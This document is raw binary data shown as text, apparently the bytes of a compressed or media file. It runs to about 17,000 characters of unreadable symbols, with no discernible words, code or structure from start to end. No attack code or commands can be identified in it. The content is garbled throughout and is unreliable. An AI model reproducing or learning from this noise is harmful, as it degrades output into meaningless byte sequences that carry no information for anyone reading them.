�*HM��t=8q�9m� q�[�������\�Ĳ�Qƥ�Q� Uκ����4�?�J;���@�%�0��#�1w�T�f{�ĬH�n������ְ��A�ϴ���Ɇ� ������ʐ����ͅ����WHJŴX��k�������L*���V�.x5�J�|y��i����װZ��:����p������联]�N����A�� ���¹����;��wv���M��Oh*���X����5 ���&�]�;���H¢�B�.J�!�889SvL�B}PA��T�\�%�9���U��8����y�-�Y�H?I��ӳY���j�R�*����w�4�'W���dΣR�O�����|-���W?�����H�ɸ�	��T� ����H�H��:�)�ҡ�<j��L-��c��K�D �.��0��?X���ø��N|�{��u�����C��U��>E���i����;�����!L%MN�� �+����J�h=�������3%��#o=Z[�79O��Q^���nqʟ���N��R�ё; �X���i�N��:��@�>0ͨ�x��쩎� ˔�(�`�kp��w9�L*�[���.�Z�ʟJ�>y6Ӹ�ҁxO�,,ؓ��B  �̿	���M�����8Ȁ�J���^����.�����\��㨋�*�����p�،���x"�؜���پ�
3*����q����Q�J�$�1>�����{�@�W�����@��j$�r��p�� ��B �`к�y�`���� ��`����8����"+�؍���(������0Sj����8�:��q��H'V�"@w<31[I�9�1Ͳ��p����� h��0 Y���H�I���B�"�2�bX'������<h-�p�*�d"�Ɣ����J���B�z1&[L�늅 I�oh
��3+�&�b`���e�fH�H*8*�K�D�	z� �ؔo��0�P��8�X򍩺�������(�ဌ����x�0�0������`	�Љ�`
���Y�i��6ȓ6�T[a �яը!
�O�������� d�wn�"����Р�8��H��Ȏ�Q�8�h�~��˩!��������ZLY��A�������K����#ȃt(��
đ)�é�9�`�Mr�pHB���a����B��ID��љG"���+�p�P� %�`�����t�{%���J��Xʥ�J�h*M�� =���`�z	sKر;��'��1I�=�-�l�'�31xo���.ex��t��[Lފ��<�JP��b�
6���w�,9eh��@�����F1�Mɂ�(���"[.8��M&Y�>c�;!��4��8������g/gX���7�p�%���Q��Ts(�(�����C���������x�������ȕ�2�	�p�������0��؊�(���;�i��6W�!�1	�XA����Y���vqAښ�A6�!��(��؍4�\������0��Z��`��(���쐋�� *�x��Y�@�`ڦ�A�8E򍧹B�B(2�w�����YȂ�)̉	����i��l��r�M�X%X	c��`>�p���ɝL)�?��T��ѿ�!I�*� ?ј%R�XP���̽D�+�ĳ
ʼ*��ٍ�ݥL���+1�	A��9���r������Dܱ>(����{�8�X�Ƭ�4��.��9@�V��ِBpF?�,���*�ub&B`�3��2x	�6���$x�WT�K�<;������H)���k<;.f�=y������\�-FEo�Lw��4�{�:	H ���8��1�t��t������H�h��P� �`
���x��h� ����x��0�0����Љ��� ��;ᨎ��Ƀ6�q���H��ˉ��
�� �y���Ȏ�P���>���X
0	6)	���P�����P
6	 ��ba�|p�|��@��S�p�p�Ӹ��8Ԣꈙ8	��	+R
����ȃ�U�HH��ۂ������zH\�$�@B�]��0U	��	�\&�Iw̝����8�����T�*р���X��8��ȊQ�ݻ�ĳbB�ş�mV��׳�]���&� �	�ɹ������H����mF"�8c�^�K'?�y
[��ˑ+�3$P^��
��_�=��� 8'Q�1��X8���e�1�t����z��3����h&���-"��&0.�"2�����FK�8T�8�SȹH�Ge`�x�	����L*�(*�YG�\�o#�܈����h�h��Ā�� ��花0
w����@��P�`j��x��1���	Ts��0��;°�Ӱ���Yሏ,��#ݛ(�1	�D��y�،'>�����ވ�L��O�hlŮԞxԞ�����]�X�����X�ܸ��0TF���
��p�H�*���[�][��U�ɩ�a���nKB��2�UmUUm��ܜ�'�����ə�����f�Q�����؞����P��h�	1VjVH�5T���ѥW�:ݴbJ扫��'HWZ�˿x HD_�w@��1 Q(,Òj�@�8��!X>�����Ѕh�2>ۂ/�'�(B�}��R`��T�E`���p
�ɪ�3�@�#��� �>�\8�e2;��%9��:0�$0�Լ�戓֌VȂ��ǧX������ �N�7	Ǎ0N��"��� ����θ�`
�0��X�� ���҉@
��� �Ȉ��	�X�XS�����P���� �|��`��و�����+����Ѝ������0����숍w�P율��PA�8�(�h� ��(	������/�
S��+��
� ���
g��p�������(��h��������Ⱊ������n���Hȅ�U��PM����Lz[�=�b�T�������������6P)հ?�4�b�h����o홦gʛ���y��D8��7����|�0R�2T ~�{��˕RȒfP9����9��Ox�������<3-�V�5��>6�@�.8!_� ��jawk8.P��7�E+��,x�Ԙ���H��","9F�#�#��~6c��H�=�GZ��Vd��S���JPG�ǫG������HGu�S���׈���o��� ���P��)��	�-��Ѝ�]�� o�H���	�X�(
�@
���� �����Q��`��
����)%�=�l�_~9�#�航 �1Ջ�Sl�߈���HӤ��0��
�(�� �#�_��P�Ӡ��w��8��0�2������;���wB�����@�<��4g����CvV�/���(����nQE>�c��]?n�u�_n&���|�h�\Y�o:���Ux�X �s�G���G�5tV��0�0l�IƈO��6���X%RZ��W��
���{��8Y	��`����-5kW<�.Q�.>I|z�ްER�_�N��P[��,��̦'Nȃ �����T��'Fȃ�^'ՠ�:��N(�G,3[������腭D\������&�,	]/�0�=��we��x� |8�q|P��:��ѯ{||�� 4�$EV�S����(�@��P�
����S�0�X��(��8��������� �[��yӐ	��'����N��O	�ɞ*�*����� ������t�eJ
�l�+m,��&8��9޾����s@L�8� �Hh�(�\4�����e��Ny�ς�+��}�^$�9�I���ԝ�	W߂�Dũ^�T��,��ߓV4���cM%�/֗|r��?�+�w1�b���8�H*ޱɥ�6��bd[��9�u*�2�/����A�_�[&�s�/T��鿿�U�/B�ߦ�@�_N����p@�hȎ��T0ʽ��]� ��hK������hbs,�4���M����$j�ah.K�,�I�W9���K�h����@���H��&x����̾W�*��	,��ȎH�(i��8��x	�����P`��pX�4�n����ji�h]�V�_�	����xϕ__��*+�V@��`w͏���k�8.��I���9M������Ӕ9o��dqo��[H�S�`(��(ĺ>�{`�'�ɂ8�"Q�ET�K��넿	�ͨ���H����`(���ē���:P���	��o$9c&���Y���(M&�p� �y�9��컃���LH�-\+�̃�F�������ό�H�ӂ3
G���9H�p���vว�'�/�ޤ�M��8�MH�t�	�T���p��6�U��Б�M����}�����@��F��M����Ew͢��(��a�§�c�����P��~���Q����Ċ�e�7��7,>��'Aޓ_>��M��
�pn���e����ԦDͨI��(���	��`h¹��ȏji ,c�W1�ij]OM�V�ψ��JO��Vx*��0P�� ��V�0���c�f�E� xi��:�4 ���<`���	B$�ϕWa��f4j4*�Whl�1��������КX�_nT�l�j�?.�]1�7��IK�X�w��b!o���ʙ8�'���i��B�)���j�7xM��I������Њ���հH����	���鎡�����@j��X̳���p�����n���)��0���IK��H�OPΝ:i��Ë���$=��(����X��k���M��Z�������Ҫ�$+�v���(��@��kP��$H���څ��HŦ8��L����M���M�B��!�$�����;>h�����ޟ�̨������hmw��Qѧ���k�q-X�˼И��P��h�����E��Y!�Lj�9hL��X=�Fn���Ӂn<�;���CM�bڔl<z�%���Nxŏ��[sr���0�Ȫ���po�,��m����͗����W�!��p
����@��:Xo���h�� L����\F+�xˏ�)���@ɥRG���)J�zc	"�������>,g�!��2oq0�������L�46y�*KZ�J��p9A�ik�un��`���w�/w~� ����:c� ��~I�>X���I��,⋺ɕ2X�l		xH�����,H��Hʂ��	@n� �[���h⛹ 	�`����
���ʇܣ�\�K���ȝt)���Ї����j<��xϑ��ڠ
�0ʦ����˝"(	��M�Aɐ@�Ȼt���	��xJ�n}��Dj���)�m(�#pML*�9!D��yg���к��q�@�^��,���ѣi8�S��xJ���L����Ĺ �O���)Nw��i���j�D�\$��Ȩ�;ٍ�3�ư��3YHu�(	�<���SŦ&�|.��X�kM����z
�Zi�� ȍ��GhT�.s���X�n�i�ߴ��e���)a�G�a�/�ְ�,���L؉��ˑ�͊Lx��+��``��{p�/3���\*��
ϑ��pd���O��}J�Hb,R��}�o�d���ݵ�����ӭt$[�N�A��J=�AB,��ɋ��HnL�3��h����̩��\]��w���h��?�:ȍ���+�	�:8��Kӌ��ʨ����iV�0��۹�|ڝ�N.�����'}�K=h��)&- L��ʎͨI�Ҁ�l�	y>�1�0t�̭��1C��'� ��W���V����8���z�i����J�(����Xg�&A#H���v�g�$�Ф�qB��N:���!���QB��3��`C��y��F5�?XQ����P�I�����,��8����Ƹ�R$ż4��<mΓ� [���wE3���ƣtl��ȓ6����i����_R���4�l�A�Y�l�������s�W��1Wy������Y �dꐇ��yδ�ac8�²�T�ʐʍ1���\��Ќ����	��d�g�H��b�1Si@��%/A������$A؝Fh0G�������ӉJG��H;��Q��=]=}�$)����Ȣ�S��I1U� ��ʟ<S�d	7�I�|��
�05�	���tɨ����p��i��^�@w
�\ʄ��ĩ�<^�AI�ܩS�Ȅ\ʽ�˝h��
�����ɺ�˦	˸�Dʥ��̌I�p�0�F�
�9H��I����L����\ԡ�L�4J�xC�pK�҉��H�����H�8	�4I������L�D��N�H]�@�����ӬI��Q1MP�P�!��4���Q�pG��UUʲD��ɲT
Tէ�ɦ
�N꼎b���(��[4��J�ٛ�pJk�E�kmNn��`��)[����S�ȁ��쟠�w�TE�T�i|��H�0 �Q��P��fM�k����Fm���g�@y��(O Jy��`���ܫ8�gpF�@�� J��

W�Pw�fd���] �pI�h��|ێ�����r@��hp���8�� Gj�Ad=���p��������N�(T�vp��Y(P�)苮t	�2h�tI��K�HI�d���K�����
�܊��I��
�I��
��
�DJ������	����˃�I�@ʡTH����D��w��J�i�LȽ���ɩ�ʔp��ȝ܉����L�e˰���L1�H�áX	�Qȁ�U����@����6
���p˦��H
��˃���yX�X��
��U�(��J�эN����\-j��Z���8M�(��M���Ф�^�I	��P)�=�	�D��H����Fղ|J�κ���뼚EX��4�E��/�ʽu�������`�Uʁ�	�|NTnM��~�HA�ȯ�K��ʠ�ʥ�Wt�  �rw��<�8��l��p�����f������FrI��(
y� ��H��I�J+�ҪTz������TȀ����Jo����w-y�L�(БGѱ 
�Ot���x�>V��A~XR��H���r�O���4GV�:��SM�<YA���4�dG�I`蝄�'V���Ɇ4-����˺	�@��LJ�0��H�$���P-��U�0H�D
� H��	�����ˡ�5��Jq������
�p�4�w	����C�KL�)h�&(L��I�L��dH�\^�`
�@���	�9H��dM�dD��TC�T�,_���p˒�	�p���(H���&K��լy_�ĕ��OZ���
��A�Z����B��-�D��h��9�A$]��bT�H��I����n�jD��9��(J�� ����ŹIʥ\��������
�X�h�戈m���5+] ��QJ�(�֮���
�d���aVT�p�X�sL�ؙ�`�p����5w���
���������������*
�̀�)�8F)�f^&�B dT���@k�K�\� �$�W@����h�ʁں�	�HLOe�gP������~]y�.�Vgy��s]b�A��t�Ǐ�nE��Y�P��I��[N���M�¿��4Ɇ��lH�xȡ�	�H���˨ �����J����ъ J��ə�c�t���IXqJ����4��I��� ��
��J���$���
�@i��I�<
��ȁ\���wʌaJ�,)��
��
�<K�ȉ��
��
�4
�����˥$J��	�x� ��ԉK^x�<��p˯D��㺴�����EK�)�HK�H�H����6I�
�D���M8���������D�b/��P���͚P鉀\*"ڣ�	�`w��$V�%&
��P��襺b��N�p�Q��J
YЎ��[�`
���/�J�@
�����%���N�r%�{�b�����
�a}kbRU��t "��rH�ܜ��w�����FU�@ri�謸�@���l|��AeZ&fz���-R�@�
��}���Ax�iT��Jp�菦Ē|b�ppX���"p����,�OȆ,=�9��=�~���uN�vT�l瑸��6b�pʐ�
�i�ˋ	�_�d��
��Ȟ�#�d�����p��8Iǜ����� ����Pʡ�˃���K�pˊT�8����˄�ן�����+H��K��
��YK�>�51(�dX�$��YA��@w���<L�DC�(
�
�LH4����H�Ȉ���7&J���������TI[ɕ�jߐH��������BT�ш���Aġ_*�͈�D��K	q����I�䉐x�pv���	���UXz�lV�I�}��)� ����e����֤܊�L
�J��O�3��f�0&��x�ӕI����f�(JUls �P�Ȧ,V�� O�ď�顷ss�h�ޑb�� Ją�<�	`�
h�@�Ņ-�@k�w��Kĥ�,vG���r9���L��k��+�xR�EG4gV����+*�t�S�����t:b�a�u��%�=�x�(���"|�?ə����tTG	���I�Ȍ@
��#��ʥ Ȯ�.Z�ə􊤜���ʹ0�ؔ��M��H��˛rK�����$n�Dr$.�I�	�8H����J�`2�s8�s��s�x㺬L� ��$<�39C	�8H�rK�D��������Ȋ�H��	X9���oK�D�U[�Dܜw?��U�Įk���͚��n�X
�Yꡃ����G���	��@A���\A$Z"�x�Kd����E;�r��v��
y�8�Z�
�L��� �P�V��S �&^tw�	Њ�n�*� �j
��
��c�!��
�!�gQ��	��aɁ@q(O�q���"ū���� �������@� h@|.{�M\ĵ�]Qg��4T�th "�S5ώ����$�|$@/2�1��60jc��:�G���a�fw��K\��=��=vb�ϓK�Ɂ����2"䋒(I�PH��rH�	�4�߃H���ĉJ�I�t����g�xX�8g�IXyȰ�"������}߷}O	}s�}s˽LK��J��J�L˴܋�/q����~�þ������$J��ʡ�J�P�vow׉%�;%�D^"�2�Q¸D�-�7��=៤� �[�E^������-�Сٺ��/���gH�[C��n41I�����B��{��*i�\IJ�����8�+�ʌ��i�8�w���M�0�~@��[�QJ����G,X�A�R�}�,_/�+ԅ��ݮ�+��,������:4�$���n�k�"�Ʋ�����&�1<mrҊd_'�H�mD;�B~B�"��P�X�HO	�����)k�����x�1l$�q�hN�	����"2�cm#3j]I�|$ �|�_��H���"�r {��fsH��z{n��~��l�qh��D(�������2��i�K���.���D�5z&c���/�J��|IMl�$�wˊ�虳d<{)�t�1�������1�@�+�暄���n֤Z���H8�;X��䠋Ŏb�#$�K���蓲��(�Yȫ��Fp{������vpk�����ٻ��h�0Hب%���
Y�X���1i�ȍݞ�����m�޵n����.	���Y-��HΟ��Y-��nP�"`Β�"����XM	�.�h_�/!�P鹩��,����uM���q����R�U�Ʋ���캈��:A.*��⋂f��w��ڐ���a ���+��I���N�"#8�3
�
&JҊC�C$���ʉ<�Ã�?𰋄�����~b���0�D8���9Ę�ī��!�æSl���i$;Ш�-<[£%���
�_B�?�>�&�S�$��q尀�aȏϺ ڶo(��|��O��G� �'�n2[��4�&�s�L��� {�ة¤�9�D9,X�L�9g2��$���h���13������Z@d�����9�1Y���@�5|y��k�wÞ���Mk�1c����qT3y�4�;@�K��%-8�vp���
�ě�F�-!�G�?�(�U��X��(�����ϭ��؞}��"�}��\�
:xܡ��#� b�O��Ν��M*��XD�y&���KZ�&���Z�9� ��4)�VI���չ����:'�䯓��6��̭:l��9_�����f#�D�PJ��M���ᐍ�
驝�+B�&D����CQP>�!����.�>;<�i�?����	������w�Į���X��$[.~�����/ ��)'j�.���!��l��3QJ�曟?���}c���ٰj�� F��x���暬��>	g`��k��O� ꚶz����\�҇͡����T��+�Z1J�0(���I�F�ϊ*�4��٨I[��r�o��p��<�}�����,_���Ƕ�zYVl�a���Dq����d���z�l�7p�ɉ�Bͦ��w�#��D�2�/�H���J]r�����?:Lw�찅�=�ܗ�i���ݚػ+ݤ�]&�J��i٧�$����c�?y��� �����	L����\�����a��vj�ƈN�������D9�+ �O����9k@��MZ���è��ҹM���������p�A̮Ι��D�?Υ��!�*�I-��)�\J���m�܉Ĥ��Dp̌r��jN�a�u���J�ְ�lk�T��K������ n�\����4���R���U�w̍o�w�S�@oD�,5l�вUIF��Y)�x
��o\�����VH�P�G6D\����+��D1 �N땗����Z��B*��!N����ݢ�]&E���,���(��@¦R7vi��F�?�/N���P��i�W�#��J�b":�)���&��?z��`+��%��^;\r���K���^)����/���Uc,}�65�H.��	���K�n� ���Bܢ���X�쭻��p�0��$�%Gʡw�Mċ��m��KB�,��?���ٿC�j��K��)��p��!����i�n6z�"�S�&#�e:d�Ў�≉��
�'�h o��o9��;k�xh�`)�������Z�o��iw�&hnJ!k�H��J���ܬ��x	�H�ԺQf���v�x�+�g�qٚ�\s0	&0NF�����'NÊpx,�-�!`�
�Ƀ"	�8'���aBX�xي�=�>)�'��ѫ`r�a\}��5�Sx;:�io�S8!J�;�Š""�w"�D"�p��/>X#U�cUfo9/�y֧�)��_�G}y�<�g����9��tc�.��N�D8D�kJ:P0,���Ǣ�B>R��=�{@�V|y~3yk&�m$<�1`M��X��ɽ֣�E�ۼ?Q6U�� ׽i�ʛQM��8����"�������l&mF�A:�,��d�?��i ����L��	���O��w��6��̆��O�ɷ�Iv�(,F!��i��l7��i����,�~ʊ�mL�����	��K2�mw�)��	�謋�����-0H�",�l�ܤ,&��D��N������d��ϳ$���w����tH^^j�jj��A��+�� ��/� ��ȒF�dB��� c�i��)/\��En&���� �p�#8#��k�x�$Me(M��`р�X���2�YVB`� Zx�����~"ׄ(�t-{4`|���Ƞ¹���ί�J
:ԇ~��^z ��������ƣ�F��($�:ʼHq���n~փBd��#�bΟw.�.#"�0�ɛ�i����(�BY>6΋��\,�M�Z
�,�����i����ȏ���8o��䱸L4���/l<��0ȷ�I��險��)i�o�4��0K����z���	Ȥ����Ht˜�/��쎳��i�>���Fk�x�M���lo�`���6����Oo���K��W��^O@�.-j�A��D�=�n����L�e`��:dd~�CxLCzD��XF�HM�B#��#� �r�F܀�qfՀ9�:�x�ew@D�7f��"��Gњ��ś�Jz��{�[�,�{6�[�#ƹ �9쪁(�
�T@��998}�.:�ɓb���n����'<�����B*DŪ��Ϋ�ҩ���B8���+�惜���,����R�)����i��)�2E1�H��h2�u�ΥN����r�I4(h�ȗ�Ϝ&`���8�.x��$h`k��I�����/ʌd�9˫���"4�7�O�L����L��xˍ����H)�,��z��˜���Fm�(w(��:km6��Z�,���O&��`#h ��XΤZj�v̦"b$��:å� �8I�>f��C�%����5$�l,����I�\�lfgl��pX� ""��g���UEv�Gh,Q���[��
�{\y���{�����I[�'{�J׼�Y`�\�'9�%9�Eꠃ�8(��N��^L*�9���ʃ�������G��h>>��	�ԧ�ګ�ļ��a����.�Kr���Ʃ޾I�2E��=�ޣ��΂桥ŋw�(�>�Y����H��H��Z�����V�����"��&�4]��hH�Ϸz#J�I�����֯	�pk�tiz��O�r+����h�~}��ʷd˻�����,����ɖOn,�π5�N��W�:��L�!��:�9,hD��4��r`@(�u0���(��.����`���K:Ƹ	�YZC <�jc� G��$�`�M��(�#���$"�i�S#V�x��� 2fƍ�%����mz�] :@�= �sm��	[�{�w�
����}�:�]��n��'�i��輩}��6�^�{䴨�n��]�Ý��B6�ݫ(���4��ੳա��(��A����+�I�����9.��i��]��h�J��uDe~V��N�艁 A�J}��b,��b[�f�����8�~�ȔL������h��7�/k��#b+ȶ�&̜p��>�IJ�H�b���ݘ�r����O�>��8����:xͮ�Ϩ�W������n����$�b�1�)la(f�wm�A ���K�ë�ؠ�9	�M��� Cdl�z��Y��d|�IB�J������� "̀gF��l��P��&�o��-c�gƧ�Xt�R�����z�8 �c~.�ٵ���Y��*|�ü�N��ü�N�6	]��~|����!���}��{��ä���KP�h�܉��ɵ��gq>%1,)(I�ʩ��(����Ƒ��	r�ɰȩ�⫴��������橝�=��i����f�0a+(��6k���hJ�K2+�	��ȗ�,�w�Z��I�)����A��"j�)�z�Ή�B�>����k������Ϸ�k���"��|Öz)���ˢ�ʾ,�lw�f�������������ɂF�6,���k��0��H�Hȋ&ING�|��<�#c�@XB�C\-%Bcll�bD6M�3����o#f�"&bJ��f��Y���$B��2�S>y�/m�Vɒ@X��z��'�{BZ��મ�}�C$���g�)J�}�ήh���(\�9����p �w�E��g��q~���Nj��K�[q�)�"y��19;{����ݰn�*������	��i��E%u�Ò�������b�ia������ο�0k�0+��D�j��/Ú�:LONK����3���l����H%��uh��:���h��x���,������
��g'���(�dNS��L�S}��	�g��Ӎ��MX�r'��hn@<�b �A(���9I��2�B�d��-%�DP��r �`D.��L\!R��yFw�C�g�֐j �� p3d���3�&R~.��� bb#��q��Y�:��*��[�G�f���G�h���ک�j�'��~����|�;��ş�\��gT68��s^F�{���6i1����3:{t9���S;��);�ӝ C2F(�R�Ek���������NA�|K�n���)>��Ï�~�?�Xh�瀨!��U�HB���������I�Ɯ�?-���)�O+����&�����^��$ˢz����9
7?��Znw�����V�ĠoewP���*�l���
?�6��aB����A� ��#f��Qq���Ҡ��J�`�wOd��/�P�[8�"��9e,>�]�LQĦ;�F�#ʠ�2ERMgl��M��mܠ��"⥇[!����Y���H��~��Rm�2��s����5��Dd����j�K:�:d�z�flou���8P �N��[a��6���J�|8:��E삳P�1Kʾ��B6h��1���c��F��,�9�������G��wJ��5'�����s �<�h��ˉ�����������KVJ��������O�ˏ���������W��y����v�����	O�X6>����	�9�̶(��h��U�����(��I�P=+_͉��ZI�Nk�a�lH�^��+&�1׍G�at}�K/�֕�4���2��#�}H���hۡ��2V�pV"��*	�S"���8I�����ɠ%)���\m�N2.�t��^'��V���$:L��n���w��F���Y������Y�b����h�މ�H��h�H1�|��%�ۥ}���[/�#�!�^�.�D������Ъ�x8̣��h"�0{^ȿ���Tu��ܤȅ�X2�yK����X(h�n���,����U��ȩ��g�H�[��i�	+#ލ��xPZ󃇻�D��F˃���ݿ�K\�����"�+�}e!�"�!��V�r�d���""ԭڱ�����6��"��#�*�"��\�Ϡ�U�X��ʦ�w�=p�B�֘(���(zI��Ɏ��h������`h@���9����J���IB��8���&�(ˎ���H�z
�܈����+�h���jz��4 @���{�H�x��G�������h	ê��I�G�ȅ��h&�j���I�G8�����,�rXɏ�8k$��ꎾj�A�,��/"�����iE�֨���Tc���I����8�l苇���I���¤ETXĻF�����<^ҙ���˂���w�Z�:��S�Y��`��3�a���J�]D�7TȚ¯U�-`�g ��D��Wx����8��L��D���K���î��	��(�Kێ�y���Ĕy�����4���E� �����L� D���x舮����� i�C��h���w�����E���>I� ��	��p-���W�OE�@��\�å}S�w�?[�/e8�O�O��@v�)����.��B�a�jm	�A�x��!PoL�"�����*A�@�:��������w���A�6��+�0i��Th��6/ "-�`�k �B�Z�*� �QI�����؊�ɍ�r�5 ��� ��h��i��+����n�4�hQO��ά@�P�hK�Hdډ�pH��pH�m�����hN��ܢ������"���!����Y��@�0�� �| ���̘�(���T⃼T8
˨i�O
X��I$��c�[⎾H�L��㥁�@�Dꈠ�n����Xj4#Փ�N4��Tc������9�=���w[�h:�p��$k�#����e���+\֮�@鉟�νd�O�I��Bl8n�	Ұ
��H���k�?��I�	�P��> �����h���K�<؃Ӭˑ>�-��������γ�yC�P
��������<+�A ��¸@��鋨x��������CYJ�>(���ڃ�0l���A��+��o�&���d��o� ��\:�,
�#مӠ����W��ԏ�_AƯf��K�&�"���g /�%@L���]mj�(p��w߁w@j��*����b���Sٔ��"�4@� h��}3���栝 ��޸���B� �U@�*�~�I5��'��������'�f�
��x�����0��~� �����p��d�d�˜Hs���!�Ū�Ȝ��iɜ��ϵJ���ɔ���,��0�*��~8Z�,�����B�V{�:0�K����5J��M��J<1؞;�̫�9�ϴj���TA�l����>� �C���ѰZ͸Rc�7�A��yɺ�L�Ί��	w��4�����x��\*��T�6�	�@�6� H�ti�� �h��J� �P*�o��ޞ(�t~�����l�p�Y�ʹN���k dx�;�CҲ��8M��������&8�D���M����k\������
��<������ؐ�UШ
��H��Ϫe�m�JK��������z������H�7x���H�`�ܣ]1c��_�K>p��j��y�O�!@��Ҋ�P��*9� �L�������@w�(`�8�)ǔd�  �h���
�H V���*��� �%�����y ϳ��i��`���
��ɡ��
�5�,܉8]����h�j���#�	�<nG��:�w�H��,���E�tX��|'	˥�x�u�)N��(.�R8�`�,���|�˩A�,��!�	$��#=)8Vh#�Ɋ=Z��?���ʟmH�=�V��������ɀ�& ��N�*�N�T;ЌӐ	�4�����jxO=�@�5�� ˽��L+w�7��i£��c��H���۴5���M/�ݤU�>0�L�i� ��gr�`����d��p�:h�h�	��[�F�x��4I���˙����	�d�9�Xȉ.�I��芛�8 ���8�<�G�ֈޘ���g��DJ��e�I���q�o`u���� y�v�MǸ���ځ߸�{��׌ߘ	��n��׌��	e3W�S�艦x��i�3�<�������d@��1`���`�t��Cc0�!8�����x��98�Hw�h���wi�β�h���x�dك8H��j����&H�9����x��H����=���&H��(����J����(��vN`{��J�������H脇���,�犄~h��
�l���*�Kx��
�8��h�x��
ݕX� ��*ʮ����z��+*������8.�[5X��y�3)���&}��?����AJ�j��Iؙ�LӮߥh���Y�H�Z��M�������`��h��9���ݘ��y�����w�@x��H��΂�荱،������K�不E`�h�H���LЌL H���8�k����؂�(��`p����h���/��H�y`����K�0?�w`񁞇��j��_h�7��ވ�*�����~�u �k�-胒�vH���������A����v��v؃����,�=����V��i��a����h���v����ZI�g�����8�R��1(�&��r_��:�(8��(�4J��xw���XJ聇��x���	؃8X	�ֆ��8��(�L���ʠzѣj���N˵���[k��͈�����*�(�����]�.�'~������G��݉�}��\��-��J��X�H�⚮!���Ю�!�6����8��0�M��p�+�Aݳ�ʪ��V(�+؄jy�=:�29�2J����5: 7*�E9���+	V
�84���LP
����N͘�鞂������9�����9��|�~��-����w��H��(���)�X�r�H�I )�B�X�)�(��b)�r)���-��8����v���)aЌr���N�����a����w��(����،5(������#h��X���B�����<��ܢ�R-�j��*o�?��{��؂k8��؅����1�q���/����=�8���Oj�y���p�Xi�����| ��ӡ8�(�!x�5���2�����)��2X�`�Ox�w������p7��x�,w�ت&x�����������j���!$�
�Q�AK��AЪ�����$���`�Q�������WB쐮��
mۇO��-��J����@�]1a�H�T�4�(�&\x��}�\X�6ȋ!�� �0���ˑ�� �����-�^��[����������I�lJ̌��p��T*:v�ej���y�E��澼v(���)��<�3̓Z�<N <��+�{��v��������荰�w+�O*��,}`�q )�,/z�u �B����H��X��=\����-�x����(�j򪈃v��Mh�����0o�a���x?R��#�Q?1�A1S��T�]�2N)����ڞ�4)��(�	��+�Y	�[��#� }m�?��k���X9؅�����o�l�%x�fi�6h4Y�"�n�>(�vɁ9؁825�j����JqN�5�����*��z�Z�����A�ʚ��J�G�*�7ѠY����4�w�,Q�P���Ӱ�H�J�H8���fѾ�Ѣʂ�h��j���������`���8Q{Տ3����h�tJ���\8�^��ѕ[9���VQ�6j�Ȉ�����H˓�����;㙄��E���,����L��HͦI��Lm�k
�,�h�����7�:8����vh�f0��2O�o(I�=�s<��)T)��)��vȋ�<�X�=�X��ȅ��,���O��X��H��8��8�I�+� ��'8�'����w�����B��b0O���l0�a+*_����A�-�h+��/��-�a�(�ą���/��4y���\��H�������i����@8�]݂�(�� ���Ȅ�������!K��Bx� ԕ?c��O�O
BP�v�;�Dz�>������5���w������΁-(���(�0ȫ���7��ǭ����O�1�亂X��{R�4��ؚ84��r�ݗx�"z���I��9���X���*H����(�jB�з(�\RKw��I�ܡ�L���J9�����(l��L�8K6xJ�p�7hB'Ȅ'x�x��8_�Kc;��Ӊ8���@��"M����L�Ԏ�����&�4���۔:��M�$��<�����Ը봑��;g
��9�9p���68��h�5؎J��_�5eSHU�<�Ҍ��A _�T��6u��8�>8�1��?���=�2��8�ӸE��b��h�v���x�Ԕ����(�LO����\��х�H����Y�=�H�VDĨ��0w�?�ADc�8�38?�D�b0s�H֒��؅�.����������Tj3��lB�|��R/1O*����N��(�@�J���V��ۇS���X��l���z����_���= ��n�w郒%����m�ւ-8�;x��*�(�������������`�Q��Ŋ�j��*��h7���i{��J�,!�H(�����M\��&�z���$H�(&crѮ��Aq�MHJ��83�K�dB�q���h�8�!w_��b��K<�K�8�8� �P1��F�"] �! Ŋ�,� �?x KC�G��8��$��,M�,��ә�s����y:��oJ�gj��������(��1:/���nk��]�A������ԣ�2�؂y�����p��A�U��=��ן�+S�=�H�3�<�X���������!�V;�>��͈������p=�"D!���(-0tAd��悒xӲi���8�M���������v�+�oe��/}��w:l�!8DiO��nH������қ/ҵ��j��<S�\���E��؍u33�����X����Ox�������-�xv�n H����
7�=ݝZl[� Z��ܵ�ZHF��]~�V�%t�����`�G�*�tC���޴
�Q{%�q8&z�R�'���lrfJ��_�ń�!�ʄR��E5x�h�&�c_g���c{_�z��~�$�<�˛cґL��Q��M������H�YƉ�h�r'w��咰�����w-��Z���p��K����ЍN
2��� A+��J�������q{h@��\<�{�	��\�J���)�-� ��Z��I,^c
��v:y8*.�Y%�?�A�DW�����MB��A,(e2 A��v��:��R�\�:�)��������(@K���:�y�N������
�C��0Ь�S�����N4,���8��"���>4���?扪I�{fU��X~/�9�nD�/���7�|&�hy�
�f��nD1���zmE�X�u�w�`S�'V5�~����!Z'�E:-��!�7�ǉX������A�`t��������0`H���`h���횛��K���m����L�0@�˛��-�֢ Ȝ��HmL��n��@(ΗƼ*A���.
ߖ�����-
��M �|���N�N�����	�0䬉�����jT��y,��i�H�|d�ꌬ<���	�ُn�{����h	������Ǌ���G4>�܎,8)���@����H����P�����
e>�)�w�������Ph��H���8���%������8 �>���b ��Ϊ��.qͨ��1艞�yo���أ��m�� �?����#��t�	��,���J�&6:J�tYn��XE������
��Q6t�깙�Xe���	A��\�)���M[#ڜШ�M�;�5\�KA�J��@Ì���>�+��M��<���6��
��p���aL�H~�8 (��&�����������d�0��w�J��4g�2!4D�5{^k��<���7v��|�Yu[�Ɏ�8��;	����z���A������l���1����qH~���v��ɍ�1lM����Μ��Ml����Ɯ�	����$Dz	ը%�ڰ�h��~��n��ɿq;��}�)vo7w���w�*h|Ű���\��ى�H
�h�P�=�O�ӈ� ,H�"�"�
����D��>�Ɂ��	�D��3�ɚ�8����L�:
0����ӟ!�ʦw
%�Y��Y�?H�M�a*�j2�H�H��M��!ߐ]H&��́k�A '%`Â<و�(��8$�����N���Ɋ hΌ6���Ɠ�h�@�+,����a\�h�H*����.�������D����������(�x�񋠃��L���xϴ&��^̈��������4I/A[ K�2]%��C�vJ
��k��l��
8����k�FO���o��%��K�Xx������G�tJ�O�(�-�uD
�w$����w��������+V�ȍ�����I3����7ә�,߳�p��荟���n�K�j�����x
��(�4(�Q�j� ��@���+�3ؗ�T�u�ȋ"���X���L��wto\��=���(w��7߄��ˍ"r�h���`i�P��0 X%��)"�MJ��H&�].❉���߿|]��X˨vX8B�jɢ����c���j�:�͢
